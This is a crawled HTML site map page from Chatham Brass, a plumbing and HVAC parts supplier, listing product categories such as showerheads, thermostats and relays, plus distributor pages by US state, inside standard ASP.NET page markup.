

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.chathambrass.com/Sitemap/
body_size: 28862
content:

<!DOCTYPE HTML>
<html>
<head><title>
	www.chathambrass.com - Site Map
</title><meta http-equiv="Content-Type" content="text/html;charset=utf-8" />
    <!--[if lt IE 9]>
    <script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->
    <link rel="stylesheet" href="//code.jquery.com/ui/1.11.4/themes/smoothness/jquery-ui.css" type="text/css" />
    <script src="//ajax.googleapis.com/ajax/libs/jquery/1.7.1/jquery.min.js" type="text/javascript"></script>
    <script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js" type="text/javascript"></script>

    <link href="/StylesShared/Main.css?v=071312" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-v.css" rel="stylesheet" type="text/css" /><link href="/StylesShared/ddsmoothmenu-h.css" rel="stylesheet" type="text/css" />
    
    <script src="/Scripts/ddsmoothmenu.js" type="text/javascript"></script>
    <script src="/Scripts/jscript.js?v=112812" type="text/javascript"></script>

    <script src="/Scripts/magnificent-popup.js" type="text/javascript"></script>
    <link rel="stylesheet" href="/content/magnific-popup.css" /><link rel="stylesheet" href="/content/tinyMCE.css" />
<script type="text/javascript">ddsmoothmenu.init({mainmenuid: "Navigation-1031", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-1038", orientation: 'v', classname: 'ddsmoothmenu-v', contentsource: "markup" });ddsmoothmenu.init({mainmenuid: "Navigation-1039", orientation: 'h', classname: 'ddsmoothmenu-h', contentsource: "markup" });</script><link id="customcss" href="/Styles/112678/custom_0.css?v=1106202114944PM" rel="stylesheet" type="text/css" /><script id="loadJs_tinyMCE" type="text/javascript" src="/Scripts/tinymce/tinymce.min.js"></script></head>
<body itemscope itemtype="http://schema.org/WebPage">
    <form method="post" action="./" onsubmit="javascript:return WebForm_OnSubmit();" id="wdv5">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATEFIELDCOUNT" id="__VIEWSTATEFIELDCOUNT" value="10" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/[base64]" />
<input type="hidden" name="__VIEWSTATE1" id="__VIEWSTATE1" value="[base64]" />
<input type="hidden" name="__VIEWSTATE2" id="__VIEWSTATE2" value="[base64]" />
<input type="hidden" name="__VIEWSTATE3" id="__VIEWSTATE3" value="[base64]" />
<input type="hidden" name="__VIEWSTATE4" id="__VIEWSTATE4" value="[base64]" />
<input type="hidden" name="__VIEWSTATE5" id="__VIEWSTATE5" value="[base64]" />
<input type="hidden" name="__VIEWSTATE6" id="__VIEWSTATE6" value="[base64]" />
<input type="hidden" name="__VIEWSTATE7" id="__VIEWSTATE7" value="[base64]" />
<input type="hidden" name="__VIEWSTATE8" id="__VIEWSTATE8" value="[base64]" />
<input type="hidden" name="__VIEWSTATE9" id="__VIEWSTATE9" value="[base64]" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['wdv5'];
if (!theForm) {
    theForm = document.wdv5;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=otOK9SvQuKRFl9BoJshvZwZOeVXdnN6TCe6hz_uwqNZc69Cf_4kqXQSDZYJnKutP0RO-xW_H97Xu8OX__5jXs9uuYlc1&amp;t=638901397900000000" type="text/javascript"></script>


<script src="/WebResource.axd?d=egagTGwEtYZlfSNIVQMlSF-cTa8tDhDQA1XQXyk_g2UVqtGBsjeOro7bgQyMPmLrducPjqMA1XpFaZmsC4cnRiocePg1&amp;t=638901397900000000" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
BeforePostback();if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="964A952B" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="/wEdAAXS5KrFgPS/GcZJ/317CubvrcYwrA8TxANvrIkDGIwW/HeI+U0njIGw+2tXzuEXvBo67mxQfKO+MmvLjhC1J7l0lYSC3zufATenNk+bepl2xXBJCuCNdN1bzC/5u//VtWECDXki" />
</div>        

        

        <div id="pageContainer">
            <div id="header">
                <div id="controlCartLink1_secCartNav" class="cartNav">
    <span id="controlCartLink1_secLnkQuote">
        <a id="controlCartLink1_lnkQuote" class="cartNavQuote" href="../MyQuote/">View Quote</a>
        |</span> 
    
            <a href="../MyAccount/Login/" id="controlCartLink1_HeadLoginView_HeadLoginStatus" class="cartNavLogin">Log In</a>
            |
            <a id="controlCartLink1_HeadLoginView_lnkRegister" class="cartNavRegister" href="../MyAccount/Register">Register</a>
        

    
</div>

                <div id="ctl09_secSocialMediaLinks" class="socialMediaContainer">
    
    <a id="ctl09_lnkLinkedin" class="socialMediaLinks" href="http://www.linkedin.com/ChathamBrassLLC" target="_blank">
        <img src="/Images/icons/social_linkedin.png" alt="LinkedIn" /></a>
    
    
    <a id="ctl09_lnkTweeter" class="socialMediaLinks" href="http://twitter.com/ChathamBrassLLC" target="_blank">
        <img src="/Images/icons/social_twitter.png" alt="Tweeter" /></a>
    <a id="ctl09_lnkFaceBook" class="socialMediaLinks" href="http://www.facebook.com/Chatham-Brass-LLC-121694367930789/" target="_blank">
        <img src="/Images/icons/social_facebook.png" alt="FaceBook" /></a>

    
    <a id="ctl09_lnkInstagram" class="socialMediaLinks" href="https://instagram.com/ChathamBrass" target="_blank">
        <img src="/Images/icons/social_instagram.png" alt="Instagram" /></a>
</div>
<div id="ctl11_pnlSearch" onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;searchButton&#39;)">
	

    <div id="searchContainer">
        <input name="ctl00$ctl11$searchBox" type="text" id="searchBox" class="watermark" placeholder="Enter Keyword..." />
        
        <input type="submit" name="ctl00$ctl11$searchButton" value="Go" id="searchButton" class="buttonSubmit" />
    </div>


</div>
      

                <div id="Navigation-1031" class='ddsmoothmenu-h'><ul>
<li class="page-4327815"><a href="/" title="Home">Home</a></li>
<li class="page-4327816"><a href="/List" title="Chatham Products">Chatham Products</a></li>
<li class="page-4327823"><a href="/List/States" title="Distributors By State">Distributors By State</a></li>
<li class="page-4327818"><a href="/Latest-News" title="Latest News">Latest News</a></li>
<li class="page-4327819"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4327820"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>
</div>
                
            </div>
            <div id="columnsContainer" class="clearfix">
                <div id="rightcolumn" class="column">
                    
                    
                    
                </div>
                <div id="leftcolumn" class="column">
                    
                    <div id="Navigation-1038" class='ddsmoothmenu-v'><h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6146897"><a href="/List/States" title="States">States</a>
<ul>
<li class="category-6146898"><a href="/List/States/Alabama" title="Alabama">Alabama</a></li>
<li class="category-6146899"><a href="/List/States/Alaska" title="Alaska">Alaska</a></li>
<li class="category-6146900"><a href="/List/States/Arizona" title="Arizona">Arizona</a></li>
<li class="category-6146901"><a href="/List/States/Arkansas" title="Arkansas">Arkansas</a></li>
<li class="category-6146902"><a href="/List/States/California" title="California">California</a></li>
<li class="category-6146903"><a href="/List/States/Colorado" title="Colorado">Colorado</a></li>
<li class="category-6146904"><a href="/List/States/Connecticut" title="Connecticut">Connecticut</a></li>
<li class="category-6151122"><a href="/List/States/D-C" title="D.C.">D.C.</a></li>
<li class="category-6146905"><a href="/List/States/Delaware" title="Delaware">Delaware</a></li>
<li class="category-6146906"><a href="/List/States/Florida" title="Florida">Florida</a></li>
<li class="category-6146907"><a href="/List/States/Georgia" title="Georgia">Georgia</a></li>
<li class="category-6146908"><a href="/List/States/Hawaii" title="Hawaii">Hawaii</a></li>
<li class="category-6146909"><a href="/List/States/Idaho" title="Idaho">Idaho</a></li>
<li class="category-6146910"><a href="/List/States/Illinois" title="Illinois">Illinois</a></li>
<li class="category-6146911"><a href="/List/States/Indiana" title="Indiana">Indiana</a></li>
<li class="category-6146912"><a href="/List/States/Iowa" title="Iowa">Iowa</a></li>
<li class="category-6146913"><a href="/List/States/Kansas" title="Kansas">Kansas</a></li>
<li class="category-6146914"><a href="/List/States/Kentucky" title="Kentucky">Kentucky</a></li>
<li class="category-6146915"><a href="/List/States/Louisiana" title="Louisiana">Louisiana</a></li>
<li class="category-6146916"><a href="/List/States/Maine" title="Maine">Maine</a></li>
<li class="category-6146917"><a href="/List/States/Maryland" title="Maryland">Maryland</a></li>
<li class="category-6146918"><a href="/List/States/Massachusetts" title="Massachusetts">Massachusetts</a></li>
<li class="category-6146919"><a href="/List/States/Michigan" title="Michigan">Michigan</a></li>
<li class="category-6146920"><a href="/List/States/Minnesota" title="Minnesota">Minnesota</a></li>
<li class="category-6146921"><a href="/List/States/Mississippi" title="Mississippi">Mississippi</a></li>
<li class="category-6146922"><a href="/List/States/Missouri" title="Missouri">Missouri</a></li>
<li class="category-6146923"><a href="/List/States/Montana" title="Montana">Montana</a></li>
<li class="category-6146924"><a href="/List/States/Nebraska" title="Nebraska">Nebraska</a></li>
<li class="category-6146925"><a href="/List/States/Nevada" title="Nevada">Nevada</a></li>
<li class="category-6146926"><a href="/List/States/New-Hampshire" title="New Hampshire">New Hampshire</a></li>
<li class="category-6146927"><a href="/List/States/New-Jersey" title="New Jersey">New Jersey</a></li>
<li class="category-6146928"><a href="/List/States/New-Mexico" title="New Mexico">New Mexico</a></li>
<li class="category-6146929"><a href="/List/States/New-York" title="New York">New York</a></li>
<li class="category-6146930"><a href="/List/States/North-Carolina" title="North Carolina">North Carolina</a></li>
<li class="category-6146931"><a href="/List/States/North-Dakota" title="North Dakota">North Dakota</a></li>
<li class="category-6146932"><a href="/List/States/Ohio" title="Ohio">Ohio</a></li>
<li class="category-6146933"><a href="/List/States/Oklahoma" title="Oklahoma">Oklahoma</a></li>
<li class="category-6146934"><a href="/List/States/Oregon" title="Oregon">Oregon</a></li>
<li class="category-6146935"><a href="/List/States/Pennsylvania" title="Pennsylvania">Pennsylvania</a></li>
<li class="category-6146936"><a href="/List/States/Rhode-Island" title="Rhode Island">Rhode Island</a></li>
<li class="category-6146937"><a href="/List/States/South-Carolina" title="South Carolina">South Carolina</a></li>
<li class="category-6146938"><a href="/List/States/South-Dakota" title="South Dakota">South Dakota</a></li>
<li class="category-6146939"><a href="/List/States/Tennessee" title="Tennessee">Tennessee</a></li>
<li class="category-6146940"><a href="/List/States/Texas" title="Texas">Texas</a></li>
<li class="category-6146941"><a href="/List/States/Utah" title="Utah">Utah</a></li>
<li class="category-6146942"><a href="/List/States/Vermont" title="Vermont">Vermont</a></li>
<li class="category-6146943"><a href="/List/States/Virginia" title="Virginia">Virginia</a></li>
<li class="category-6146944"><a href="/List/States/Washington" title="Washington">Washington</a></li>
<li class="category-6146945"><a href="/List/States/West-Virginia" title="West Virginia">West Virginia</a></li>
<li class="category-6146946"><a href="/List/States/Wisconsin" title="Wisconsin">Wisconsin</a></li>
<li class="category-6146947"><a href="/List/States/Wyoming" title="Wyoming">Wyoming</a></li>
</ul>
</li>
<li class="category-6119063"><a href="/List/Showerheads" title="Showerheads">Showerheads</a>
<ul>
<li class="category-6119187"><a href="/List/Showerheads/SPECIFICATION-SHOWERHEADS" title="SPECIFICATION SHOWERHEADS">SPECIFICATION SHOWERHEADS</a></li>
<li class="category-6119188"><a href="/List/Showerheads/RESIDENTIAL-SHOWERHEADS" title="RESIDENTIAL SHOWERHEADS">RESIDENTIAL SHOWERHEADS</a></li>
<li class="category-6119189"><a href="/List/Showerheads/ECONOMY-SHOWERHEADS" title="ECONOMY SHOWERHEADS">ECONOMY SHOWERHEADS</a></li>
</ul>
</li>
<li class="category-6119065"><a href="/List/Silicone" title="Silicone">Silicone</a>
<ul>
<li class="category-6119176"><a href="/List/Silicone/General-Electric" title="General Electric">General Electric</a></li>
<li class="category-6119177"><a href="/List/Silicone/Chatham-Silicone" title="Chatham Silicone">Chatham Silicone</a></li>
</ul>
</li>
<li class="category-6119132"><a href="/List/Thermocouples-and-Pilot-Burner" title="Thermocouples and Pilot Burner">Thermocouples and Pilot Burner</a></li>
<li class="category-6119134"><a href="/List/Transformers" title="Transformers">Transformers</a></li>
<li class="category-6119135"><a href="/List/Chrome-Platted-Nipples" title="Chrome Platted Nipples">Chrome Platted Nipples</a></li>
<li class="category-6119136"><a href="/List/Guards" title="Guards">Guards</a>
<ul>
<li class="category-6119168"><a href="/List/Guards/Honeywell-Thermostat-Guards" title="Honeywell Thermostat Guards">Honeywell Thermostat Guards</a></li>
<li class="category-6119169"><a href="/List/Guards/Chatham-Thermostat-Guards" title="Chatham Thermostat Guards">Chatham Thermostat Guards</a></li>
</ul>
</li>
<li class="category-6119137"><a href="/List/Contactors" title="Contactors">Contactors</a>
<ul>
<li class="category-6119185"><a href="/List/Contactors/HONEYWELL-CONTACTORS" title="HONEYWELL CONTACTORS">HONEYWELL CONTACTORS</a></li>
<li class="category-6119186"><a href="/List/Contactors/WHITE-RODGERS-CONTACTORS" title="WHITE-RODGERS CONTACTORS">WHITE-RODGERS CONTACTORS</a></li>
</ul>
</li>
<li class="category-6119138"><a href="/List/Pipe-Cable" title="Pipe Cable">Pipe Cable</a></li>
<li class="category-6119139"><a href="/List/Roof-De-Icer-Kits" title="Roof De-Icer Kits">Roof De-Icer Kits</a></li>
<li class="category-6119140"><a href="/List/Water-Heater-Elements" title="Water Heater Elements">Water Heater Elements</a>
<ul>
<li class="category-6119190"><a href="/List/Water-Heater-Elements/SG-SERIES-SCREW-IN-FLANGE" title="SG SERIES (SCREW IN FLANGE)">SG SERIES (SCREW IN FLANGE)</a></li>
<li class="category-6119191"><a href="/List/Water-Heater-Elements/ACCESSORIES" title="ACCESSORIES">ACCESSORIES</a></li>
<li class="category-6119192"><a href="/List/Water-Heater-Elements/TG-SERIES-BOLT-ONFLAT-FLANGE" title="TG SERIES (BOLT ON,FLAT FLANGE)">TG SERIES (BOLT ON,FLAT FLANGE)</a></li>
<li class="category-6119193"><a href="/List/Water-Heater-Elements/FTG-SERIES-UNIVERSAL-FLAT-FLANGE" title="FTG SERIES (UNIVERSAL FLAT FLANGE)">FTG SERIES (UNIVERSAL FLAT FLANGE)</a></li>
</ul>
</li>
<li class="category-6119141"><a href="/List/Water-Heater-Thermostats" title="Water Heater Thermostats">Water Heater Thermostats</a></li>
<li class="category-6119142"><a href="/List/Relays" title="Relays">Relays</a>
<ul>
<li class="category-6119182"><a href="/List/Relays/CHATHAM-RELAYS" title="CHATHAM RELAYS">CHATHAM RELAYS</a></li>
<li class="category-6119183"><a href="/List/Relays/HONEYWELL-RELAYS" title="HONEYWELL RELAYS">HONEYWELL RELAYS</a></li>
<li class="category-6119184"><a href="/List/Relays/WHITE-RODGERS-RELAYS" title="WHITE-RODGERS RELAYS">WHITE-RODGERS RELAYS</a></li>
</ul>
</li>
<li class="category-6119143"><a href="/List/Washing-Machine-Valves" title="Washing Machine Valves">Washing Machine Valves</a></li>
<li class="category-6119144"><a href="/List/Ballcocks" title="Ballcocks">Ballcocks</a></li>
<li class="category-6119147"><a href="/List/Thermostats" title="Thermostats">Thermostats</a>
<ul>
<li class="category-6119067"><a href="/List/Thermostats/Low-Voltage-Thermostat" title="Low Voltage Thermostat">Low Voltage Thermostat</a>
<ul>
<li class="category-6119194"><a href="/List/Low-Voltage-Thermostat/HONEYWELL-LOW-VOLTAGE" title="HONEYWELL LOW VOLTAGE">HONEYWELL LOW VOLTAGE</a></li>
<li class="category-6119195"><a href="/List/Low-Voltage-Thermostat/WHITE-RODGERS-LOW-VOLTAGE" title="WHITE-RODGERS LOW VOLTAGE">WHITE-RODGERS LOW VOLTAGE</a></li>
<li class="category-6119200"><a href="/List/Low-Voltage-Thermostat/AUBE-LOW-VOLTAGE" title="AUBE LOW VOLTAGE">AUBE LOW VOLTAGE</a></li>
</ul>
</li>
<li class="category-6119069"><a href="/List/Thermostats/Line-Voltage-Thermostat" title="Line Voltage Thermostat">Line Voltage Thermostat</a>
<ul>
<li class="category-6119196"><a href="/List/Line-Voltage-Thermostat/MEARS-LINE-VOLTAGE" title="MEARS LINE VOLTAGE">MEARS LINE VOLTAGE</a></li>
<li class="category-6119197"><a href="/List/Line-Voltage-Thermostat/WHITE-RODGERS-LINE-VOLTAGE" title="WHITE-RODGERS LINE VOLTAGE">WHITE-RODGERS LINE VOLTAGE</a></li>
<li class="category-6119198"><a href="/List/Line-Voltage-Thermostat/HONEYWELL-LINE-VOLTAGE" title="HONEYWELL LINE VOLTAGE">HONEYWELL LINE VOLTAGE</a></li>
<li class="category-6119199"><a href="/List/Line-Voltage-Thermostat/AUBE-LINE-VOLTAGE" title="AUBE LINE VOLTAGE">AUBE LINE VOLTAGE</a></li>
</ul>
</li>
</ul>
</li>
<li class="category-6119148"><a href="/List/Spouts" title="Spouts">Spouts</a>
<ul>
<li class="category-6119178"><a href="/List/Spouts/Diverter-Spouts" title="Diverter Spouts">Diverter Spouts</a></li>
<li class="category-6119179"><a href="/List/Spouts/Tub-Fillers" title="Tub Fillers">Tub Fillers</a></li>
</ul>
</li>
<li class="category-6119149"><a href="/List/Fire-Stop" title="Fire Stop">Fire Stop</a></li>
<li class="category-6119150"><a href="/List/Replacement-Sprays" title="Replacement Sprays">Replacement Sprays</a>
<ul>
<li class="category-6119162"><a href="/List/Replacement-Sprays/Rinse-Quik" title="Rinse-Quik">Rinse-Quik</a></li>
<li class="category-6119163"><a href="/List/Replacement-Sprays/Chatham-Replacement-Sprays" title="Chatham Replacement Sprays">Chatham Replacement Sprays</a></li>
</ul>
</li>
<li class="category-6119151"><a href="/List/Tub-Stoppers" title="Tub Stoppers">Tub Stoppers</a></li>
<li class="category-6119152"><a href="/List/Programmable-Wall-Switches" title="Programmable Wall Switches">Programmable Wall Switches</a></li>
<li class="category-6119153"><a href="/List/T-P-Valves" title="T & P Valves">T & P Valves</a></li>
<li class="category-6119154"><a href="/List/Duo-Strainer" title="Duo Strainer">Duo Strainer</a></li>
<li class="category-6119155"><a href="/List/Universal-Igniter" title="Universal Igniter">Universal Igniter</a></li>
<li class="category-6119156"><a href="/List/Shower-Arms" title="Shower Arms">Shower Arms</a></li>
<li class="category-6119157"><a href="/List/Humidistat-Dehumidistat" title="Humidistat & Dehumidistat">Humidistat & Dehumidistat</a></li>
<li class="category-6119158"><a href="/List/Bath-Safety-Treads" title="Bath Safety Treads">Bath Safety Treads</a></li>
</ul>
</div>
                    

                </div>
                <div id="maincolumn" class="column">
                    
                    
                    
                    <div>
                        
                        
                        
    <h1>
        Site Map
    </h1>
    <ul>
<li class="page-4327815"><a href="/" title="Home">Home</a></li>
<li class="page-4327816"><a href="/List" title="Chatham Products">Chatham Products</a></li>
<li class="page-4327823"><a href="/List/States" title="Distributors By State">Distributors By State</a></li>
<li class="page-4327818"><a href="/Latest-News" title="Latest News">Latest News</a></li>
<li class="page-4327819"><a href="/About-Us" title="About Us">About Us</a></li>
<li class="page-4327820"><a href="/Contact-Us" title="Contact Us">Contact Us</a></li>
</ul>

    <div id="MainContent_secCategories">
        <h3 class="categoriesNavTitle">Categories</h3>
<ul>
<li class="category-6146897"><a href="/List/States" title="States">States</a>
<ul>
<li class="category-6146898"><a href="/List/States/Alabama" title="Alabama">Alabama</a></li>
<li class="category-6146899"><a href="/List/States/Alaska" title="Alaska">Alaska</a></li>
<li class="category-6146900"><a href="/List/States/Arizona" title="Arizona">Arizona</a></li>
<li class="category-6146901"><a href="/List/States/Arkansas" title="Arkansas">Arkansas</a></li>
<li class="category-6146902"><a href="/List/States/California" title="California">California</a></li>
<li class="category-6146903"><a href="/List/States/Colorado" title="Colorado">Colorado</a></li>
<li class="category-6146904"><a href="/List/States/Connecticut" title="Connecticut">Connecticut</a></li>
<li class="category-6151122"><a href="/List/States/D-C" title="D.C.">D.C.</a></li>
<li class="category-6146905"><a href="/List/States/Delaware" title="Delaware">Delaware</a></li>
<li class="category-6146906"><a href="/List/States/Florida" title="Florida">Florida</a></li>
<li class="category-6146907"><a href="/List/States/Georgia" title="Georgia">Georgia</a></li>
<li class="category-6146908"><a href="/List/States/Hawaii" title="Hawaii">Hawaii</a></li>
<li class="category-6146909"><a href="/List/States/Idaho" title="Idaho">Idaho</a></li>
<li class="category-6146910"><a href="/List/States/Illinois" title="Illinois">Illinois</a></li>
<li class="category-6146911"><a href="/List/States/Indiana" title="Indiana">Indiana</a></li>
<li class="category-6146912"><a href="/List/States/Iowa" title="Iowa">Iowa</a></li>
<li class="category-6146913"><a href="/List/States/Kansas" title="Kansas">Kansas</a></li>
<li class="category-6146914"><a href="/List/States/Kentucky" title="Kentucky">Kentucky</a></li>
<li class="category-6146915"><a href="/List/States/Louisiana" title="Louisiana">Louisiana</a></li>
<li class="category-6146916"><a href="/List/States/Maine" title="Maine">Maine</a></li>
<li class="category-6146917"><a href="/List/States/Maryland" title="Maryland">Maryland</a></li>
<li class="category-6146918"><a href="/List/States/Massachusetts" title="Massachusetts">Massachusetts</a></li>
<li class="category-6146919"><a href="/List/States/Michigan" title="Michigan">Michigan</a></li>
<li class="category-6146920"><a href="/List/States/Minnesota" title="Minnesota">Minnesota</a></li>
<li class="category-6146921"><a href="/List/States/Mississippi" title="Mississippi">Mississippi</a></li>
<li class="category-6146922"><a href="/List/States/Missouri" title="Missouri">Missouri</a></li>
<li class="category-6146923"><a href="/List/States/Montana" title="Montana">Montana</a></li>
<li class="category-6146924"><a href="/List/States/Nebraska" title="Nebraska">Nebraska</a></li>
<li class="category-6146925"><a href="/List/States/Nevada" title="Nevada">Nevada</a></li>
<li class="category-6146926"><a href="/List/States/New-Hampshire" title="New Hampshire">New Hampshire</a></li>
<li class="category-6146927"><a href="/List/States/New-Jersey" title="New Jersey">New Jersey</a></li>
<li class="category-6146928"><a href="/List/States/New-Mexico" title="New Mexico">New Mexico</a></li>
<li class="category-6146929"><a href="/List/States/New-York" title="New York">New York</a></li>
<li class="category-6146930"><a href="/List/States/North-Carolina" title="North Carolina">North Carolina</a></li>
<li class="category-6146931"><a href="/List/States/North-Dakota" title="North Dakota">North Dakota</a></li>
<li class="category-6146932"><a href="/List/States/Ohio" title="Ohio">Ohio</a></li>
<li class="category-6146933"><a href="/List/States/Oklahoma" title="Oklahoma">Oklahoma</a></li>
<li class="category-6146934"><a href="/List/States/Oregon" title="Oregon">Oregon</a></li>
<li class="category-6146935"><a href="/List/States/Pennsylvania" title="Pennsylvania">Pennsylvania</a></li>
<li class="category-6146936"><a href="/List/States/Rhode-Island" title="Rhode Island">Rhode Island</a></li>
<li class="category-6146937"><a href="/List/States/South-Carolina" title="South Carolina">South Carolina</a></li>
<li class="category-6146938"><a href="/List/States/South-Dakota" title="South Dakota">South Dakota</a></li>
<li class="category-6146939"><a href="/List/States/Tennessee" title="Tennessee">Tennessee</a></li>
<li class="category-6146940"><a href="/List/States/Texas" title="Texas">Texas</a></li>
<li class="category-6146941"><a href="/List/States/Utah" title="Utah">Utah</a></li>
<li class="category-6146942"><a href="/List/States/Vermont" title="Vermont">Vermont</a></li>
<li class="category-6146943"><a href="/List/States/Virginia" title="Virginia">Virginia</a></li>
<li class="category-6146944"><a href="/List/States/Washington" title="Washington">Washington</a></li>
<li class="category-6146945"><a href="/List/States/West-Virginia" title="West Virginia">West Virginia</a></li>
<li class="category-6146946"><a href="/List/States/Wisconsin" title="Wisconsin">Wisconsin</a></li>
<li class="category-6146947"><a href="/List/States/Wyoming" title="Wyoming">Wyoming</a></li>
</ul>
</li>
<li class="category-6119063"><a href="/List/Showerheads" title="Showerheads">Showerheads</a>
<ul>
<li class="category-6119187"><a href="/List/Showerheads/SPECIFICATION-SHOWERHEADS" title="SPECIFICATION SHOWERHEADS">SPECIFICATION SHOWERHEADS</a></li>
<li class="category-6119188"><a href="/List/Showerheads/RESIDENTIAL-SHOWERHEADS" title="RESIDENTIAL SHOWERHEADS">RESIDENTIAL SHOWERHEADS</a></li>
<li class="category-6119189"><a href="/List/Showerheads/ECONOMY-SHOWERHEADS" title="ECONOMY SHOWERHEADS">ECONOMY SHOWERHEADS</a></li>
</ul>
</li>
<li class="category-6119065"><a href="/List/Silicone" title="Silicone">Silicone</a>
<ul>
<li class="category-6119176"><a href="/List/Silicone/General-Electric" title="General Electric">General Electric</a></li>
<li class="category-6119177"><a href="/List/Silicone/Chatham-Silicone" title="Chatham Silicone">Chatham Silicone</a></li>
</ul>
</li>
<li class="category-6119132"><a href="/List/Thermocouples-and-Pilot-Burner" title="Thermocouples and Pilot Burner">Thermocouples and Pilot Burner</a></li>
<li class="category-6119134"><a href="/List/Transformers" title="Transformers">Transformers</a></li>
<li class="category-6119135"><a href="/List/Chrome-Platted-Nipples" title="Chrome Platted Nipples">Chrome Platted Nipples</a></li>
<li class="category-6119136"><a href="/List/Guards" title="Guards">Guards</a>
<ul>
<li class="category-6119168"><a href="/List/Guards/Honeywell-Thermostat-Guards" title="Honeywell Thermostat Guards">Honeywell Thermostat Guards</a></li>
<li class="category-6119169"><a href="/List/Guards/Chatham-Thermostat-Guards" title="Chatham Thermostat Guards">Chatham Thermostat Guards</a></li>
</ul>
</li>
<li class="category-6119137"><a href="/List/Contactors" title="Contactors">Contactors</a>
<ul>
<li class="category-6119185"><a href="/List/Contactors/HONEYWELL-CONTACTORS" title="HONEYWELL CONTACTORS">HONEYWELL CONTACTORS</a></li>
<li class="category-6119186"><a href="/List/Contactors/WHITE-RODGERS-CONTACTORS" title="WHITE-RODGERS CONTACTORS">WHITE-RODGERS CONTACTORS</a></li>
</ul>
</li>
<li class="category-6119138"><a href="/List/Pipe-Cable" title="Pipe Cable">Pipe Cable</a></li>
<li class="category-6119139"><a href="/List/Roof-De-Icer-Kits" title="Roof De-Icer Kits">Roof De-Icer Kits</a></li>
<li class="category-6119140"><a href="/List/Water-Heater-Elements" title="Water Heater Elements">Water Heater Elements</a>
<ul>
<li class="category-6119190"><a href="/List/Water-Heater-Elements/SG-SERIES-SCREW-IN-FLANGE" title="SG SERIES (SCREW IN FLANGE)">SG SERIES (SCREW IN FLANGE)</a></li>
<li class="category-6119191"><a href="/List/Water-Heater-Elements/ACCESSORIES" title="ACCESSORIES">ACCESSORIES</a></li>
<li class="category-6119192"><a href="/List/Water-Heater-Elements/TG-SERIES-BOLT-ONFLAT-FLANGE" title="TG SERIES (BOLT ON,FLAT FLANGE)">TG SERIES (BOLT ON,FLAT FLANGE)</a></li>
<li class="category-6119193"><a href="/List/Water-Heater-Elements/FTG-SERIES-UNIVERSAL-FLAT-FLANGE" title="FTG SERIES (UNIVERSAL FLAT FLANGE)">FTG SERIES (UNIVERSAL FLAT FLANGE)</a></li>
</ul>
</li>
<li class="category-6119141"><a href="/List/Water-Heater-Thermostats" title="Water Heater Thermostats">Water Heater Thermostats</a></li>
<li class="category-6119142"><a href="/List/Relays" title="Relays">Relays</a>
<ul>
<li class="category-6119182"><a href="/List/Relays/CHATHAM-RELAYS" title="CHATHAM RELAYS">CHATHAM RELAYS</a></li>
<li class="category-6119183"><a href="/List/Relays/HONEYWELL-RELAYS" title="HONEYWELL RELAYS">HONEYWELL RELAYS</a></li>
<li class="category-6119184"><a href="/List/Relays/WHITE-RODGERS-RELAYS" title="WHITE-RODGERS RELAYS">WHITE-RODGERS RELAYS</a></li>
</ul>
</li>
<li class="category-6119143"><a href="/List/Washing-Machine-Valves" title="Washing Machine Valves">Washing Machine Valves</a></li>
<li class="category-6119144"><a href="/List/Ballcocks" title="Ballcocks">Ballcocks</a></li>
<li class="category-6119147"><a href="/List/Thermostats" title="Thermostats">Thermostats</a>
<ul>
<li class="category-6119067"><a href="/List/Thermostats/Low-Voltage-Thermostat" title="Low Voltage Thermostat">Low Voltage Thermostat</a>
<ul>
<li class="category-6119194"><a href="/List/Low-Voltage-Thermostat/HONEYWELL-LOW-VOLTAGE" title="HONEYWELL LOW VOLTAGE">HONEYWELL LOW VOLTAGE</a></li>
<li class="category-6119195"><a href="/List/Low-Voltage-Thermostat/WHITE-RODGERS-LOW-VOLTAGE" title="WHITE-RODGERS LOW VOLTAGE">WHITE-RODGERS LOW VOLTAGE</a></li>
<li class="category-6119200"><a href="/List/Low-Voltage-Thermostat/AUBE-LOW-VOLTAGE" title="AUBE LOW VOLTAGE">AUBE LOW VOLTAGE</a></li>
</ul>
</li>
<li class="category-6119069"><a href="/List/Thermostats/Line-Voltage-Thermostat" title="Line Voltage Thermostat">Line Voltage Thermostat</a>
<ul>
<li class="category-6119196"><a href="/List/Line-Voltage-Thermostat/MEARS-LINE-VOLTAGE" title="MEARS LINE VOLTAGE">MEARS LINE VOLTAGE</a></li>
<li class="category-6119197"><a href="/List/Line-Voltage-Thermostat/WHITE-RODGERS-LINE-VOLTAGE" title="WHITE-RODGERS LINE VOLTAGE">WHITE-RODGERS LINE VOLTAGE</a></li>
<li class="category-6119198"><a href="/List/Line-Voltage-Thermostat/HONEYWELL-LINE-VOLTAGE" title="HONEYWELL LINE VOLTAGE">HONEYWELL LINE VOLTAGE</a></li>
<li class="category-6119199"><a href="/List/Line-Voltage-Thermostat/AUBE-LINE-VOLTAGE" title="AUBE LINE VOLTAGE">AUBE LINE VOLTAGE</a></li>
</ul>
</li>
</ul>
</li>
